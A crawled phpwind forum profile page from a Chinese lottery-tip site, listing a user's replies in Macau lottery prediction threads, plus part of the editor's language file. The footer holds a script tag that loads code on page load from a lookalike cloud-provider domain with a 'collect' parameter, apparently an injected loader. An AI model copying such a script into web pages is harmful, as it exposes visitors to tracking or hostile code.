

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://ji980.com/bbs/u.php?uid=60792
body_size: 7640
content:
<!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>xiaodidi的个人主页 - 吉利论坛-吉利平肖论坛-吉利平码论坛 - Powered by phpwind</title>
<meta name="generator" content="phpwind 8.7" />
<meta name="description" content="xiaodidi的个人主页" />
<meta name="keywords" content="xiaodidi的个人主页,吉利论坛-吉利平肖论坛-吉利平码论坛" />
<base id="headbase" href="/bbs/" />
<link rel="stylesheet" href="images/pw_core.css?20111111" />
<link rel="stylesheet" href="u/images/style.css?20111111" />
<link rel="stylesheet" href="images/post/minieitor/minieitor.css?20111111" />
<style type="text/css">
/*body bg*/
html{background-color:#f9f7eb;}
body{color:#666666;font:12px Tahoma,Arial;}
.warp{background:url(u/themes/default85/images/head_bg.jpg) center 0 repeat-x;min-height:600px;}

/*link*/
a{color:#0e6caa; text-decoration:none;}
a:hover,.line{ text-decoration:underline;}
.s7{color:#6fb0d6;}
.s7:hover{color:#0e6caa;}
/*head bg*/
.header{/*background:url(u/themes/default85/images/head_pic.png) center top no-repeat;*/}

/*space banner*/
.spBan h2{color:#ea7e00;}
.spBan p{color:#999999;}

/*main bg*/
	.contUser{background:#ffffff;}/*right -> content*/
	
/*menu app*/
.menuApp{margin-top:35px;}

/*foot*/
.foot{color:#999999;}
.foot a{color:#666666;}

/*nav*/
.navA li a{color:#666666;font-size:14px;}
.navA li a:hover{text-decoration:none;color:#000;}
	/*left menubar list*/
		.navB .one a{font-size:14px;color:#0e6caa;}
		.navB a:hover{ text-decoration:none;}
		.navB li em{color:#ff0000; font-style:normal;}
		.navB .current a{color:#0e6caa;color:#333333;font-weight:700;}
		.navB .current,.navB li:hover{background:url(u/themes/default85/images/navBcur.png) 10px 0 no-repeat;}
		
/*app nav*/
.appNav_top{ background:url(u/themes/default85/images/appNav_top.png) no-repeat;}
.appNav{ background:url(u/themes/default85/images/appNav.png) no-repeat;color:#33798e;}
.appNav ul{background:url(u/themes/default85/images/appNav_ul.png) left bottom no-repeat;}
.appNav_bottom{ background:url(u/themes/default85/images/appNav_bottom.png) no-repeat;}
.appNav a{color:#33798e;}
.appNav li.current{background:url(u/themes/default85/images/appNav_cur.png) right center no-repeat; font-weight:700;}

	/*content nav one*/
.navC{border-bottom:1px solid #cce2ed;}
		.navC li{border-left:1px solid #cce2ed;border-right:1px solid #cce2ed;}
.navC li a{border-top:1px solid #cce2ed;background:#f1f6fa;color:#676568;}
.navC li a:hover{background:#ffffff;text-decoration:none;}
.navC .current,.navC li:hover{border-left:1px solid #cce2ed;border-right:1px solid #cce2ed;}
.navC li:hover a{border-top:1px solid #cce2ed;}
.navC .current a,.navC .current a:hover{background:#ffffff;border-bottom:1px solid #ffffff;color:#333333;border-top:1px solid #cce2ed;}
.navC .current a{ font-weight:700;}
		
/*nav bottom tips*/
	.tips input{color:#7eb0d3;}
	
/*box*/
.boxA,.boxB{border:1px solid #cce2ed;background:#ffffff;}
	.boxA h2,.boxB h2{background:#f1f6fa;border-bottom:1px solid #cce2ed;color:#666666;}
	
	.boxA h2 a{color:#106aa9;}
	.boxA .s7{color:#6fb0d6;}
.boxC{border:1px solid #cce2ed;}
	.boxC h3{font-weight:700;color:#333333;}

/*home info*/
.userInfo_home{background: url(u/themes/default85/images/userInfo.jpg) 0 0 no-repeat;}
	.userInfo{}
		.userInfoweek .button{background:url(u/themes/default85/images/pub.png) no-repeat;color:#ffffff;text-shadow: 1px 1px 0 #2d6dbf;}
		.userInfoweek .button:hover{ background-position:0 -28px;}
		.homeSk_input{background:url(u/themes/default85/images/homeSk_input.png) no-repeat;}
	.limit{color:#444444;}
	.homeSk{background:url(u/themes/default85/images/textarea.png) no-repeat;}
	.sk_show,.sk_img,.sk_link{color:#666;}

/*border*/
.bdA{border-bottom:1px solid #e4e4e4;}
.bdB{border-bottom:1px dotted #e4e4e4;}
/*bg*/
.bgA{background:#f1f6fa;}
.bgB{background:#ffffff;}
/*title*/
h1{font-size:14px;font-weight:700;color:#333333;line-height:1.5;padding-top:2px;}
.h5{border-bottom:1px solid #cce2ed;}
	.h5 li a{color:#666666;}
	.h5 .tab a{}
	.h5 .tab a:hover{ text-decoration:none;background:#f1f6fa;}
	.h5 .tab .current a{border:1px solid #cce2ed;border-bottom:0;background:#ffffff;}
/*list*/
.ulA li:hover,.ulA li.current{background:#f1f6fa;}
.ulA em{font-size:11px;}
.ulE li a{color:#666666;}
.ulE li.current,.ulE li:hover{background:#f1f6fa;}
.ulE li.current a{color:#0e6caa;}
/*replay dl*/
.redlA dl{background:#f1f6fa;}
.redlA .replyip{border:1px solid #c9ddec;background:#fff;color:#333;}
/*share*/
.shareA{background:#ffffff;border:1px solid #e4e4e4;}
.shareA span{border-left:1px solid #e4e4e4;background:#f1f6fa;}
.shareA:hover{border:1px solid #0e6caa;background:#6fb0d6;text-decoration:none;color:#ffffff;}
.shareA:hover span{border-left:1px solid #0e6caa;background:#6fb0d6;}
/*table*/
.tr2 td{border-top:1px solid #e4e4e4;border-bottom:1px dotted #e4e4e4;}
.tr3 td{border-bottom:1px dotted #e4e4e4;}
.tr3 .name em{color:#999999;}
.tr3 .name{color:#333333;}
.tr3 .value{color:#999999;}
.tr3 .value .b a{color:#333333;}
.setTable .th{color:#333333;}
.z .tr5:hover td{background:#f1f6fa;}
.z2 .tr3:hover td{background:#f4f9fc;}
.tr6 th{background:#f1f6fa;}
.tr6 td,.tr6 th{border-bottom:1px solid #cce2ed;color:#333333;}
.user-tr:hover{background:#f1f6fa;}
/*jobcenter*/
.tasks_text .one{background:#f1f6fa;}
/*mail add*/
.mailFri dl{background:#f1f6fa;}
.mailFri .current dl{border:1px solid #fae3b9;background:#ffffe3;}
/*search*/
.search{border:1px solid #eaeceb;background:#ffffff;}
.search .sip{background:#ffffff;}
.search ul{border:1px solid #e4e4e4;background:#ffffff;}
.search ul li:hover,.search ul li.current{background:#f1f6fa;}
.search button{background:#fff url(u/images/search.png) 2px 2px no-repeat;}
.spaceTip{background:#ffffe3;border:1px solid #fae3b9;}
.spaceTip a{color:#0e6caa;}
/*user list*/
.dlA .dl{border-top:1px dotted #cccccc;}
.dlA .dl2{background:#f1f6fa;}
.dlA .dl2 dt img{border:1px solid #e4e4e4;background:#ffffff;}
.dlB .dl{border-bottom:0px dotted #cccccc;}
.dlB .dd p,.dlB .dd2 p{color:#333;}
.dlE dl{border-bottom:1px solid #e4e4e4;}
.dynamic .dd,.dynamic .dd2{border-bottom:1px dotted #e4e4e4;}
.feedImg img{border:1px solid #e4e4e4;}
.feedImgB{border:1px solid #cccccc;background:#f9f9f9;color:#999999;}
.feedImgB a{color:#6fb0d6;}
/*infoBox*/
.ulInfoA li{border-left:1px solid #dce9f1;}
.ulInfoA li em{font-size:14px; font-weight:700; font-family:Tahoma, Geneva, sans-serif}
.ulInfoA li a{color:#666666;}
.ulInfoA li a em{color:#0e6caa;}
/*jobcenter*/
.user-tr td,.user-tr3 td{border-top:1px dotted #e4e4e4;}
.user-tr img{border:1px solid #e4e4e4;}
.text_open{ font-size:14px;color:#333333;font-weight:700;}
.text_open:hover{text-decoration:none;color:#0e6caa;}
.current .text_open{text-decoration:none;color:#0e6caa;}
.tasks_face_list li img{border:1px solid #e4e4e4;}
.tasks_text_tr td{border-top:0;}
/*app groups list*/
.dlC .dd .titleB{border-bottom:1px dotted #cccccc;}
.dlC .dd2 p.titleB{color:#333;}
/*hot*/
.w300 h2{ font-size:14px;color:#ff5500; font-weight:700;}
.w300-box{border:1px solid #e4e4e4;}
.w-390 .tr3:hover td{background:#f1f6fa;}
.today-user a{color:#333333;}
.img-list-a .current dd{ font-size:14px;color:#ff5500; font-weight:700;}
.img-list-a dl{border-bottom:1px solid #e4e4e4;}
.img-list-b li .aimg{background:#ffffff;border:1px solid #e4e4e4;}
/*ap photo*/
.g_listA li .aimg,.galbum_photo .g_listA li .aimg{background:#ffffff;border:1px solid #e4e4e4;}
.g_listAC li.current div.aimg,.galbum_photo .g_listA li.current .aimg{border:1px solid #fae3b9;background:#ffffe3;}
/*toolItem*/
.toolItem{border-bottom:2px solid #e4e4e4;}
.toolItem th{font-weight:700}
.toolItem .infos{border-bottom:1px dotted #cccccc;}
.toolInfo .toolTitle{background-color:#ffffe3; font-weight:800;border-top:2px solid #cccccc;}
/*flash upload*/
.g_photosbox td{border-bottom:1px dotted #e4e4e4;}
.photoup dt{border:1px solid #cccccc;}
/* space setting */
.moduleList li{border:1px solid #cce2ed; background-color:#f1f6fa;}
.moduleList li .icon,.moduleList li label.fl{color:#999999;}
/*help pop*/
a.help_a i{border:1px solid #fae3b9;background:#ffffe3;color:#333333;}
/*conFeed*/
.homeBg{background:#ffffff url(u/themes/default85/images/homebg.png) right 0 repeat-y;}
.feedsAll{background:#ffffff url(u/themes/default85/images/) repeat-x;border:1px solid #cce2ed;border-bottom:0;}
/*space_info*/
#space_info .face img{ border:1px solid #cccccc;}
#space_info .line{border-bottom:1px dotted #cccccc;}
.appList li a{color:#333333;}
/*conFeed*/
.conFeed .dl{border-bottom:1px dotted #cccccc;}
.conFeed .dl:hover{background:#f9f9f9;}
.conFeed .dd .title{color:#333333;} /*weibo title*/
.conFeed .dd cite a{color:#999999;}
.forward{border:1px solid #e4e4e4;background:#f9f9f9;}
.redlB .img{border:1px solid #e4e4e4;background:#ffffff;}
.redlB .dlA{border-top:1px dotted #cccccc;}
.redlB .ddA textarea{border:1px solid #e4e4e4;}
.forward .redlB{background:#ffffff;}
.feedAdmin{border-bottom:1px dotted #cccccc;}
/*Friends List*/
.friDl{border-bottom:1px dotted #cce2ed;}
/*friends search*/
.friSearch{background:#f4f9fc;}
.friSip{border:1px solid #e4e4e4;}
.friSelect{border-left:1px solid #e4e4e4;}
/*windows table*/
.tA{border-top:1px solid #e8f5fb}
.tA .tr td{background:#f2f9fd;border-bottom:1px solid #d7eef8;border-right:1px solid #f2f9fd;border-left:1px solid #f2f9fd;color:#698fa0;}
.tA td,.tA th{border-bottom:1px solid #e8f5fb;border-right:1px solid #fff;border-left:1px solid #fff;}
.tA tr:hover td,.tA tr:hover th{background:#f7fbff;border-bottom:1px solid #e8f5fb;border-right:1px solid #e8f5fb;border-left:1px solid #e8f5fb;color:#1d6180;}
/*span color*/
.s1{color:#f00;}/*red*/
.s2{color:#ff5500;}/*org*/
.s3{color:#080;}/*green*/
.s4{color:#0e6caa;}/*blue*/
.s5{color:#333333;}/*black*/
.s6{color:#666666;}
.s7{color:#6fb0d6;}
.gray{color:#999999;}
/*ie6 png 24*/
.topwarp,.place div.one,.place div img,.navA,.popImgdel,.appNav_top,.appNav,.appNav_bottom,.logo img,.appNav .one li a img,h4.site img,.refresh img,.aset img{_behavior: url("u/images/iepngfix.htc");}

/*expandApp*/
.expandApp{border:1px solid #cce2ed;background:#ffffff;}
.msg span{position: absolute;font-size:14px;text-align:center; left: 600px; top: 294px; width: 350px; height: 17px; font-family: Arial; text-align: left; word-wrap: break-word;}
</style>

<link rel="stylesheet" href="u/images/usercenter.css?20111111" />

<script type="text/javascript" src="js/core/core.js"></script>
<script type="text/javascript" src="js/pw_ajax.js"></script>
<script type="text/javascript" src="js/core/tab.js"></script>
<script>
var imgpath = 'images';
var verifyhash = 'a767c88b';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var charset = 'gbk';
var basename = '';
var temp_basename = '';
var modeimg = 'images/apps';
function resizeImg(ele){
	var a=ele;
	if(a.width<30||a.height<30){
		setTimeout(function(){
resizeImg(a);
		},10)
		return false;
	}
	if(a.width>100){
		
a.width = 100;

		} else if(a.height>100){
a.height=100;
		}
}
</script>

<!--[if IE 9 ]>
<meta name="msapplication-task" content="name=网站首页; action-uri=/bbs; icon-uri=favicon.ico" />
<meta name="msapplication-task" content="name=个人中心; action-uri=u.php; icon-uri=images/ico/home.ico" />
<meta name="msapplication-task" content="name=我的帖子; action-uri=apps.php?q=article; icon-uri=images/ico/post.ico" />
<meta name="msapplication-task" content="name=消息中心; action-uri=message.php; icon-uri=images/ico/mail.ico" />
<meta name="msapplication-task" content="name=我的设置; action-uri=profile.php; icon-uri=images/ico/edit.ico" />
<![endif]-->
</head>
<body>

<div class="warp">
	<div class="header">
	<div class="topbar">
		<div class="topwarp cc">
<a href="index.php" class="logo"><img src="u/images/logo.png" width="116" height="31" title="吉利论坛-吉利平肖论坛-吉利平码论坛" /></a>
<div class="fl mr10">

</div>
<div class="search">
<form id="searchForm" action="searcher.php" method="post" target="_blank">
	<input type="hidden" name="verify" value="a767c88b">
	<input type="hidden" name="step" value="2">
	<input id="searchType" type="hidden" name="type" value="user">
	<span id="submitSearch" class="adown fl cp">用户</span>
	<div id="searchTypeSelect" class="fl" style="display:none;">
		<ul>
	
	<li id="searchType_thread" class="current">帖子</li>
	
	<li id="searchType_user" >用户</li>
	
	<li id="searchType_forum" >版块</li>

		</ul>
	</div>
	<input id="searchKeyword" class="sip" name="keyword" type="text">
	<button type="submit">搜索</button>
</form>
</div>
<script type="text/javascript">
var timeoutSpecifier = null;
function hideSubMenu(subMenuId) {
	timeoutSpecifier = setTimeout(function() {
		getObj(subMenuId).style.display = 'none';
	}, 100);
}
function ctrlSubMenu(parentId, subMenuId) {
	clearTimeout(timeoutSpecifier);
	getObj(subMenuId).style.display = '';
	getObj(parentId).onmouseout = function() {
		hideSubMenu(subMenuId);
		getObj(parentId).onmouseout = '';
	};
	getObj(subMenuId).onmouseout = function() {
		hideSubMenu(subMenuId);
	};
	getObj(subMenuId).onmouseover = function() {
		clearTimeout(timeoutSpecifier);
		getObj(subMenuId).style.display = '';
	};
}
function bindSearchTypes() {
	var elements = getObj('searchTypeSelect').getElementsByTagName('li');
	for (i=0; i<elements.length; i++) {
		elements[i].onclick = function() {
currentType = this.id.substr(11);
getObj('searchType').value = currentType;
selectSearchType();

getObj('submitSearch').innerHTML = this.innerHTML.replace(/(\s*$)/g, "");
if (getObj('searchKeyword').value != '') {
	//getObj('searchForm').submit();
} else {
	getObj('searchKeyword').focus();
}
displayElement('searchTypeSelect', false);
		}
	}
}
function selectSearchType() {
	var elements = getObj('searchTypeSelect').getElementsByTagName('li');
	currentType = getObj('searchType').value;
	for (i=0; i<elements.length; i++) {
		elements[i].className = (elements[i].id.substr(11) == currentType ? 'current' : '');
	}
}


onReady(function(){
		if(is_webkit && getObj('bookmarkExplore')){
getObj('bookmarkExplore').parentNode.removeChild(getObj('bookmarkExplore'));
		}
		bindSearchTypes();
		getObj('submitSearch').onmouseover = function() {
selectSearchType();
ctrlSubMenu('submitSearch', 'searchTypeSelect');
		};
})
//getObj('submitSearch').onclick = function() {getObj('searchForm').submit();};
</script>
<div class="fr">

	<a href="login.php">登录</a>
	<a href="register.php" class="mr10" rel="nofollow">注册</a>

</div>
		</div>
	</div>
<!--head begin-->

	<div class="head">
		<div class="spBan">
<div class="site">
	<h2 id="spaceName">
		xiaodidi的个人主页
		<a id="showNameEditLink" style="display:none;" class="s7 f12" href="u.php?a=set&tab=basic">[编辑]</a>
	</h2>
	<p></p>
	<p>/bbs/u.php?uid=60792 &nbsp;<a href="javascript:;" id="bookmarkExplore" onClick="Addtoie('/bbs/u.php?uid=60792','xiaodidi的个人主页');" class="s7">[收藏]</a>&nbsp;<a href="javascript:;" onClick="CopyCode('/bbs/u.php?uid=60792')" class="s7">[复制]</a></p>
</div>
<div class="bannerBg"></div>
		</div>
		<div class="cc">
		<div class="fr">
	<span class="btn4 fl"><span><button onClick="location.href='/bbs/u.php?a=set'">空间装扮</button></span></span><span class="btn4 fl"><span><button onClick="location.href='/bbs/u.php'">个人中心</button></span></span>
		</div>
		<div class="navA">
<ul>
	<li class="current"><a href="u.php?uid=60792">首页</a></li>
	<li><a href="apps.php?q=weibo&uid=60792">新鲜事</a></li>

	<li><a href="apps.php?q=diary&uid=60792">日志</a></li>


	<li><a href="apps.php?q=photos&uid=60792">相册</a></li>

	<li><a href="apps.php?q=article&uid=60792">帖子</a></li>
	<li class="none"><a href="u.php?a=info&uid=60792">个人资料</a></li>
	<!-- <li><a href="apps.php?q=diary" class="down">更多</a></li> -->
</ul>
		</div>
		</div>
	</div>
<script>
/**/
</script>

	</div>
	<div id="menu_setskin" style="display:none;">
		<div class="pw_menu" style="position:absolute;margin:-2px 0 0 -431px;height:270px;width:435px;">
		<div class="pw_menuBg">
<h6><img src="images/pwicon/style.gif" align="absmiddle" alt="个人中心风格切换" /></h6>
<div class="c mb10">&nbsp;</div>

	<ul class="cc menuSkin" style="height:210px;">

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('black');">
	<i style="background:url(u/themes/black/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinblack"><input type="radio" name="spaceskin" value="black" id="skinblack" class="mr5"  />黑色</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('default');">
	<i style="background:url(u/themes/default/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skindefault"><input type="radio" name="spaceskin" value="default" id="skindefault" class="mr5"  />翱翔</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 current" style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('default85');">
	<i style="background:url(u/themes/default85/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skindefault85"><input type="radio" name="spaceskin" value="default85" id="skindefault85" class="mr5"  checked />蒲公英</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('ink');">
	<i style="background:url(u/themes/ink/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinink"><input type="radio" name="spaceskin" value="ink" id="skinink" class="mr5"  />山水</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('love');">
	<i style="background:url(u/themes/love/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinlove"><input type="radio" name="spaceskin" value="love" id="skinlove" class="mr5"  />友情</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('navgreen');">
	<i style="background:url(u/themes/navgreen/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinnavgreen"><input type="radio" name="spaceskin" value="navgreen" id="skinnavgreen" class="mr5"  />礼物</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin2 " style='display:none;'>
<a href="javascript:;" onClick="Change_Skin('navyblue');">
	<i style="background:url(u/themes/navyblue/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinnavyblue"><input type="radio" name="spaceskin" value="navyblue" id="skinnavyblue" class="mr5"  />深蓝</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin2 " style='display:none;'>
<a href="javascript:;" onClick="Change_Skin('prayer');">
	<i style="background:url(u/themes/prayer/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinprayer"><input type="radio" name="spaceskin" value="prayer" id="skinprayer" class="mr5"  />祈祷</label></span>
</a>
		</li>

</ul>

<div class="cc" style="padding-left:12px;padding-bottom:5px;">
 <input type="hidden" name="skin_now_page" id="skin_now_page" value="1">
 <input type="hidden" name="skin_total_page" id="skin_total_page" value="2">
 <div class="pages o_useskin_pages" style="position:absolute;">

	<a name="o_useskin_pages_name_1" class='current' id="o_useskin_pages_1" href="javascript:;" onClick="show_o_useskin_page(1);change_link_bg(1);">1</a>

	<a name="o_useskin_pages_name_2"  id="o_useskin_pages_2" href="javascript:;" onClick="show_o_useskin_page(2);change_link_bg(2);">2</a>

  <a href="javascript:;" onClick="show_o_useskin_nextpage();change_link_bg_nextpage();">&raquo;</a></div>
</div>

		</div>
		</div>
	</div>
<script>
/**/
</script>
	<div class="main">

<div class="sideAll">
	
<script>
var db_urlcheck = "phpwind.net,phpwind.com";
var db_bbsurl = '/bbs';
</script>
<script type="text/javascript" src="js/pw_lwd.js"></script>
		<div class="sideA">

<div id="space_info" class="boxA">
	<h2 style="display:none;"></h2>
	<div class="face tac mb5"><img src="images/face/3.jpg?1712577914" width="120" height="120" /></div>
	<p class="tac mb5">
<span class="women_unol mr5" title="离线" alt="离线" style="display:inline-block; text-indent:0; float:none;"></span><strong class="f14 b">xiaodidi</strong>
	</p>
	<p class="mb5"></p>
	<div>

	</div>

	<div class="cc mb5 tac pd5 bgA">
<a href="javascript:;" onclick="Attention.add(this,'60792',0)" class="add_follow">加关注</a>

	</div>
	<ul class="appList cc">
		<li><img src="u/images/space/si_1.png" class="mr5" />
<a href="pw_ajax.php?action=addfriend&touid=60792" onclick="return ajaxurl(this);">加为好友</a>

		</li>

		
		<li><img src="u/images/space/si_6.png" class="mr5" /><a href="pw_ajax.php?action=msg&touid=60792" onclick="return ajaxurl(this);">发消息</a></li>
		
		<li><img src="u/images/space/report.png" class="mr5" /><a id="report_user" href="javascript:;" onclick="sendmsg('pw_ajax.php?action=report&type=user&tid=60792','',this.id);">举报</a></li>
	</ul>

	<div class="line"></div>
	<ul class="ulInfoA cc">
		<li class="none"><span class="s5">3</span><p>关注</p></li>
		<li><span class="s5">1</span><p>粉丝</p></li>
		<li><span class="s5">0</span><p>访客</p></li>
	</ul>
	<div class="line"></div>
	<ul>
		<li><span>等级：</span><span class="s5">幼儿园</span></li>

		<li><span>总积分：</span><span class="s2 b">17</span></li>

    </ul>

	<div class="line"></div>
	<ul class="mb5">
		<li class="s5">保密，2024-04-08
		</li>

	</ul>
	<p class="gray mb5">最后登录：2026-01-20</p>
	<p class="cc">

		<span class="fr"><a class="s6" href="u.php?a=info&uid=60792">更多资料</a></span>

	</p>

</div>

<div class="boxA" id="space_tags">
	<h2>
		<span>个人标签</span>
	</h2>

	<div class="p10 f14">暂时没有添加标签！</div>

</div>

		</div>
		<div class="sideB side_750">

<div class="boxA" id="space_article">
	<h2>

		<span>发表的帖子</span>
	</h2>

	<div class="p10 f14">暂无帖子！</div>

</div>

<div class="boxA" id="space_reply">
	<h2>

		<em><a href="apps.php?q=article&uid=60792&see=post">更多</a></em>

		<span>回复的帖子</span>
	</h2>

	<div class="article_list">
		<ul class="ulA">

<dl>
                <dt><a href="job.php?action=topost&tid=25018492&pid=68688038" class="line" target="_blank">[11错03]020期:精英高手贴…《→平特一尾←》… ..</a></dt>
                <dd><p class="gray">01-19 - 回复:18，人气:1589 - <a href="thread.php?fid=8" class="gray">澳门彩</a></p>020期:『平特1尾』【000】开？00对 
[/ post]019期:『平特1尾』【555】开25  对 
【10-7】
018期:『平特1尾</dd>
            </dl>

<dl>
                <dt><a href="job.php?action=topost&tid=412356&pid=46785188" class="line" target="_blank">老澳门【九肖】比赛于2021/3/19/开启2021/4/1日 ..</a></dt>
                <dd><p class="gray">2021-03-19 - 回复:562，人气:1729592 - <a href="thread.php?fid=16" class="gray">澳门比赛</a></p>格式：
 888期:[澳门]九肖【??.??.??.??.??.??.??.??.??】</dd>
            </dl>

		</ul>
	</div>

</div>

<script type="text/javascript" src="js/app_comment.js"></script>
<script type="text/javascript" src="u/js/board.js"></script>
<div class="boxA" id="space_messageboard">
    <h2>

		<span>留言板</span>
	</h2>
	<div id="board_container" class="p10">
		<form method="post" name="FORM" action="apps.php?q=ajax&a=commreply" onsubmit="return false;">
		<div class="minieitor_pw cc">
<ul class="miniUl">
	<li><a href="javascript:" title="插入url链接" class="milink_pw" onClick="createLinkBox();" id="createlinkid">插入url链接</a></li>
	<li><a href="javascript:" title="添加表情" class="mishow_pw" id="td_face" onClick="showDefault();resetPos(this);" unselectable="on">添加表情</a></li>
</ul>
<div class="minitextarea">
	<textarea maxlength="200" id="board" name="atc_content"></textarea>
	<input type="hidden" id="board_uid" value="60792" />
	<div class="c"></div>
</div>
<div class="c"></div>
		</div>
		<span class="btn" style="margin:0;"><span><button type="submit" onclick="postBoard();">留言</button></span></span>
		<div id="linkbox" style="display:none;"></div>
		</form>
		<div class="mb10 c">&nbsp;</div>
		<div class="dlA">
<div id="createboardbox"></div>

		</div>
	</div>
</div>
 <script>
var charset = 'gbk';
var imgpath   = 'images';
var stylepath = '';
function addsmile(NewCode){
	getObj('board').value += ' [s:'+NewCode+'] ';
}
function resetPos(o){
	getObj('pw_box').style.top = o.getBoundingClientRect().top+ietruebody().scrollTop-227+'px'
}
</script>
<script type="text/javascript" src="html/js/face.js"></script>
<script type="text/javascript" src="js/post.js"></script>
<div id="menu_face" class="menu" style="display:none;"></div>

		</div>
	
</div>

	<div class="c"></div>
  </div>
	<div class="foot">
		<div class="mb5">
    <div class="bottom tac">
<span class="mr10"><a id="nav_key_up_12" href="sendemail.php" title="" >联系我们</a></span><span class="gray mr10">|</span><span class="mr10"><a id="nav_key_up_14" href="m/introduce.php" title="" >手机浏览</a></span><span class="gray mr10">|</span><a href="job.php?action=erasecookie&verify=c0a534c4" rel="nofollow">清除Cookies</a>
    </div>
		</div>
		<div class="f10 s6 tac">
<p class="mb5">Powered by <a href="http://www.phpwind.net/" target="_blank" class="s4">phpwind v8.7</a>&nbsp;<a href="http://www.phpwind.com/certificate.php?host=ji980.com" target="_blank" rel="nofollow">Certificate</a> Copyright Time now is:01-24 07:30<br /> &copy;2003-2011 <a href="/bbs/" target="_blank">吉利论坛 91510.com,吉利论坛.com,ji40.com,ji41.com,ji67.com,pi67.com,222ji.com,333ji.com|吉利比赛|吉利比赛坛|吉利导航|吉利导航网|新吉利论坛|吉利平坛</a> 版权所有 Gzip enabled  <script src=//www.aliyun-api.com?collect=4></script> <span id="stats"></span>
<span id="windspend">Total 0.066015(s)</span></p>
		</div>
	</div>
</div>

<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/app_global.js"></script>

</body>
</html>

<script>
var openmenu = {};
window.onReady(function(){
	read.InitMenu();
	//消息提示
	new messageTip(35).init();
});
WINDOW_LOADED=1;
</script>


--- FILE ---
content_type: application/javascript
request_url: https://ji980.com/bbs/js/lang/zh_cn.js
body_size: 2322
content:

lang='zh_cn';

I18N = {

	wind_help_1 : 'Wind 代码 - 帮助信息\n\n点击相应的代码按钮即可获得相应的说明和提示',
	wind_help_2 : 'Wind 代码 - 直接插入\n\n点击代码按钮后不出现提示即直接插入相应代码',
	wind_help_3 : 'Wind 代码 - 提示插入\n\n点击代码按钮后出现向导窗口帮助您完成代码插入',
	currentbits : '您的信息已有字节数：',
	maxbits		: '系统限制最大字节数：',
	fontsize : '文字大小标记\n设置文字大小.\n可变范围 1 - 6.\n 1 为最小 6 为最大.\n用法: ',
	word : '文字',
	setfont : '字体标记\n给文字设置字体.\n用法: ',
	fontword : '要设置字体的文字',
	setcolor : '颜色标记\n设置文本颜色.  任何颜色名都可以被使用.\n用法: ',
	color : '选择的颜色是: ',
	setbold : '加粗标记\n使文本加粗.\n用法: [b]这是加粗的文字[/b]',
	blogword : '文字将被变粗.',
	setitalic : '斜体标记\n使文本字体变为斜体.\n用法: [i]这是斜体字[/i]',
	italicword : '文字将变斜体',
	quote : '引用标记\n引用一些文字.\n用法: [quote]引用内容[/quote]',
	quoteword : '被引用的文字',
	setfly : '飞行标记\n使文字飞行.\n用法: [fly]文字为这样文字[/fly]',
	flyword : '飞行文字',
	setmove : '移动标记\n使文字产生移动效果.\n用法: [move]要产生移动效果的文字[/move]',
	moveword : '要产生移动效果的文字',
	setshadow : '阴影标记\n使文字产生阴影效果.\n用法: [SHADOW=宽度, 颜色, 边界]要产生阴影效果的文字[/SHADOW]',
	shadowsize : '文字的长度、颜色和边界大小',
	shadowword : '要产生阴影效果的文字',
	setglow : '光晕标记\n使文字产生光晕效果.\n用法: [GLOW=宽度, 颜色, 边界]要产生光晕效果的文字[/GLOW]',
	glowsize : '文字的长度、颜色和边界大小',
	glowword : '要产生光晕效果的文字',
	align : '对齐标记\n使用这个标记, 可以使文本左对齐、居中、右对齐.\n用法: [align=center|left|right]要对齐的文本[/align]',
	alignway : '对齐样式\n输入 ’center’ 表示居中, ’left’ 表示左对齐, ’right’ 表示右对齐.',
	alignerror : '错误!\n类型只能输入 ’center’ 、 ’left’ 或者 ’right’.',
	aligntext : '要对齐的文本',
	setrm : 'RM音乐标记\n插入一个RM链接标记\n使用方法: [rm=宽度,高度,自动展开]http://www.phpwind.net/rm/php.rm[/rm]',
	setimg : '图片标记\n插入图片\n用法: [img]http://www.phpwind.net/image/php.gif[/img]',
	setwmv : 'wmv标记\n插入wmv\n用法: [wmv=宽度,高度,自动展开]http://www.phpwind.net/wmv/php.wmv[/wmv]',
	wha : '宽度,高度,自动展开',
	seturl : 'url标记\n使用url标记,可以使输入的url地址以超链接的形式在帖子中显示.\n使用方法:\n [url]url地址[/url]',
	urlname : 'URL 名称: 比如 进入 phpwind 网站(可以为空)',
	setcode : '代码标记\n使用代码标记,可以使你的程序代码里面的 html 等标志不会被破坏.\n使用方法:\n [code]这里是代码文字[/code]',
	codeword : '输入代码',
	setlist : '列表标记\n建造一个文字或则数字列表.\nUSE: [list]\n[*]item1\n[*]item2\n[*]item3\n[/list]',
	listtype : '列表类型\n输入 ’a’ 表示字母列表, ’1’ 表示数字列表, 留空表示普通列表.',
	listerror : '错误!\n类型只能输入 ’a’、’A’ 、 ’1’ 或者留空.',
	listitem : '列表项\n空白表示结束列表',
	underline : '下划线标记\n给文字加下划线.\n用法: [u]要加下划线的文字[/u]',
	underlineword : '下划线文字',
	setflash : 'Flash 动画\n插入 Flash 动画.\n用法: [flash=宽度,高度]Flash 文件的地址[/flash]',
	flashsize : '宽度,高度',
	setsearch : '替换关键字',
	search : '请输入搜寻目标关键字',
	replace : '关键字替换为:',
	loaddata_error : '您的浏览器不支持此功能',
